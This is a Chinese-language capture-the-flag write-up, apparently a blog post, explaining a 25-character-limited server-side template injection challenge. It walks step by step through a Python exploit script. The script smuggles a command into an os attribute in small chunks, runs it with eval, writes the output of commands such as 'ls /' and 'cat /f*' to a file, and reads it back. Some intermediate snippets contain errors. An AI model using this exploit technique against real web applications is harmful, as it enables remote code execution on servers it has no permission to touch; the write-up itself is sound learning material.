



前言
这是一道非常简洁明了的ssti漏洞题目,就是要求攻击payload长度不得高于25。在LamentXU大佬的官方wp中写道:
“直接往os里塞字符。随后一起拿出来exec。这样子就可以实现SSTI。”
这对于我这种新手来说理解上是非常抽象且困难的。本篇文章我将记录下我以一个新手的角度理解这道题目的过程
原理
由于python的特性,我们可以将变量赋值给os模块中的属性,这个属性可以是自己新定义的,比如像这样
import os
# 设置环境变量
os.environ['MY_VARIABLE'] = 'some_value'
# 获取环境变量
print(os.environ['MY_VARIABLE']) # 输出: some_value
这样我们就成功将os中的环境变量属性修改成了some_value。
import os
os.a="abc"
print(os.a)
根据这个原理我们可以完成这个题目
我们来一点一点写这个脚本
import os
url=""
payload="__import__('os').system('ls />123')"
p=[payload[i,i+2] for i in range(0,len(payload),2)]
先准备好我们要塞进变量的payload,然后我们把这段payload分成两个两个一组的片段列表,每组的长度取决于拼接代码的总长度,因为拼接的代码也要在payload处执行,所以整个payload的长度不得长于25。
flag=True
for i in p:
if flag:
tmp=f'\n%import os;os.a="{i}"'
flag=False
else:
tmp=f'\n%import os;a+="{i}"'
这一段是我觉得非常巧妙的一个往os.a变量里面塞入字符串的算法,首先令flag的布尔值等于True,然后for i in p遍历p里面的每一个元素,当flag=True的时候,利用a=“{i}”拼接第一个元素进去,此时tmp变量的值为
\n%import os;os.a="__"
然后将flag的布尔值设置为false,然后利用a+=“{i}”实现往os.a后面拼接剩余字符串的功能。拆分来看就像这样
\n%import os;os.a="__"
\n%import os;os.a="__im"
\n%import os;os.a="__impo"
\n%import os;os.a="__import"
...
\n%import os;os.a="__import__('os').system('ls />12"
\n%import os;os.a="__import__('os').system('ls />123'"
\n%import os;os.a="__import__('os').system('ls />123')"
我们可以本地修改代码运行一下看看运行结果是否和预期相同
import os
payload="__import__('os').system('cat /f*>222222')"
p=[payload[i:i+4] for i in range(0,len(payload),4)]
flag=True
for i in p:
if flag:
os.a=i
flag=False
else:
os.a+=i
print(os.a)

这个代码是将字符串拆分四个为一组,四个四个向里面添加字符串,可以看到效果和我们预期的一样。如果我们修改的是服务器端os的属性值,我们就可以eval(os.a)直接执行塞入的字符串了。
回到这道题目,我们将tmp的内容发送至服务器端运行
flag=True
for i in p:
if flag:
tmp=f'\n%import os;os.a="{i}"'
flag=False
else:
tmp=f'\n%import os;a+="{i}"'
r=requests.get(url,params={"payload":tmp})
这样就成功拼接上了os.a变量。
这里可能会有一个疑问(反正我研究的时候疑惑了)
为什么这里的代码不能这么写
flag=True
for i in p:
if flag:
tmp=f'\n%import os;os.a="{i}"'
flag=False
else:
tmp=f'\n%import os;a+="{i}"'
r=requests.get(url,params={"payload":tmp})
我们看这样运行会发生什么

可以看到报500错,也就是说执行的命令格式是不正确的
为什么会这样,我们可以print一下tmp看看tmp在这两个位置的差异

可以看到print在for循环里面的时候会将payload以每三个字符为一组循环塞入os.a,也就是说在这个位置执行r = requests.get(url,params={"payload":tmp})的作用就是运行这好几条代码将os.a的值改变成我们想要的字符串。
我们再换个位置

可以看到print放在循环外面只会输出payload被分割后的最后一个部分,如果在这里执行r = requests.get(url,params={"payload":tmp})的话被塞入os.a的只会是 '),自然就无法成功eval执行。
明白了这个地方后我们继续往下做
r=requests.get(url,params={"payload":"\n%import os;eval(os.a)"})
r=requests.get(url,params={"payload":"\n%import os;include('123')"}).text
print(r)
这样我们就成功拿到了ls /命令的回显。
要用写文件不直接执行的原因是没有回显,所以要写入文件再包含
完整exp
import requests
url='http://gz.imxbt.cn:20935/attack'
payload="__import__('os').system('ls />123')"
p=[payload[i:i+4] for i in range(0,len(payload),4)]
flag=True
for i in p:
if flag:
tmp=f'\n%import os;os.a="{i}"'
flag=False
else:
tmp=f'\n%import os;os.a+="{i}"'
r=requests.get(url,params={"payload":tmp})
r=requests.get(url,params={"payload":"\n%import os;eval(os.a)"})
r=requests.get(url,params={"payload":"\n%include('123')"}).text
print(r)

















 9303
9303

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









